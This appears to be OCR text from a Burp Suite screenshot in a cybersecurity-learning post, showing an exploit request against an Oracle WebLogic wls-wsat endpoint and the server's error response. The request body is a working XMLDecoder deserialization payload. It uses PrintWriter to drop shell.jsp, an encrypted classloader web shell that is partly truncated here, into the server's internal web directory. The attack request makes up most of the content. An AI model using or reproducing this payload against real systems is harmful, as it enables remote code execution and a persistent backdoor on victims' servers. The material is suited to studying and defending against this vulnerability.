 Burp Suite Professional v2020.12.1 - Temporary Project - licensed to google
Burp 项目 测试器 重发器 窗口 Auth Analyzer 帮助
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Auth Analyzer
1 × 2 × ...
发送 取消 < > 目标: http://10.1.1.15:7001
请求
Pretty 原始 \n Actions
1 POST /wls-wsat/CoordinatorPortType HTTP/1.1
2 Host: 10.1.1.15:7001
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Accept-Language: en
6 User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)
7 Connection: close
8 Content-Type: text/xml
9 Content-Length: 1227
10
11 <soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/">
12 <soapenv:Header>
13 <work:WorkContext xmlns:work="http://bea.com/2004/06/soap/workarea/">
14 <java>
<java version="1.4.0" class="java.beans.XMLDecoder">
15 <object class="java.io.PrintWriter">
16 <string>
servers/AdminServer/tmp/_WL_internal/bea_wls_internal/9j4dqk/war/shell.jsp
</string>
17 <void method="println">
<string>
18 <![CDATA[
19 <%@page import="java.util.*,javax.crypto.*,javax.crypto.spec.*"%><%!class U extends ClassLoader{U(
(request.getReader().readLine()))).newInstance().equals(pageContext);}%>
20 ]]>
21 </string>
22 </void>
23 <void method="close"/>
24 </object>
</java>
</java>
25 </work:WorkContext>
26 </soapenv:Header>
27 <soapenv:Body/>
28 </soapenv:Envelope>
Search... 没有匹配
完成
响应
Pretty 原始 Render \n Actions
1 HTTP/1.1 500 Internal Server Error
2 Connection: close
3 Date: Sun, 04 Apr 2021 23:44:43 GMT
4 Content-Type: text/xml; charset=utf-8
5 X-Powered-By: Servlet/2.5 JSP/2.1
6 Content-Length: 5277
7
8 <?xml version='1.0' encoding='UTF-8'?>
<S:Envelope xmlns:S="http://schemas.xmlsoap.org/soap/envelope/">
<S:Body>
<S:Fault xmlns:ns4="http://www.w3.org/2003/05/soap-envelope">
<faultcode>
S:Server
</faultcode>
<faultstring>
java.io.PrintWriter cannot be cast to java.lang.String
</faultstring>
<detail>
<ns2:exception xmlns:ns2="http://jax-ws.dev.java.net/" class="java.lang.ClassCastException" note="To disa
<message>
java.io.PrintWriter cannot be cast to java.lang.String
</message>
<ns2:stackTrace>
<ns2:frame class="weblogic.wsee.workarea.WorkContextXmlInputAdapter" file="WorkContextXmlInputAdapter
Request"/><ns2:frame class="weblogic.wsee.jaxws.workcontext.WorkContextServerTube" file="WorkContextS
d="__doRun"/><ns2:frame class="com.sun.xml.ws.api.pipe.Fiber" file="Fiber.java" line="815" method="_
er.java" line="539" method="handle"/><ns2:frame class="com.sun.xml.ws.transport.http.HttpAdapter" fil
ne="708" method="run"/><ns2:frame class="weblogic.security.acl.internal.AuthenticatedSubject" file="A
11" method="run"/><ns2:frame class="weblogic.wsee.jaxws.HttpServletAdapter" file="HttpServletAdapter.
.internal.StubSecurityHelper$ServletServiceAction" file="StubSecurityHelper.java" line="227" method="
servlet.internal.WebAppServletContext$ServletInvocationAction" file="WebAppServletContext.java" line=
120" method="runAs"/><ns2:frame class="weblogic.servlet.internal.WebAppServletContext" file="WebAppS
xecute"/><ns2:frame class="weblogic.work.ExecuteThread" file="ExecuteThread.java" line="221" method="
</ns2:stackTrace>
</ns2:exception>
</detail>
</S:Fault>
</S:Body>
</S:Envelope>
Search...
INSPECTOR
网络安全学习
英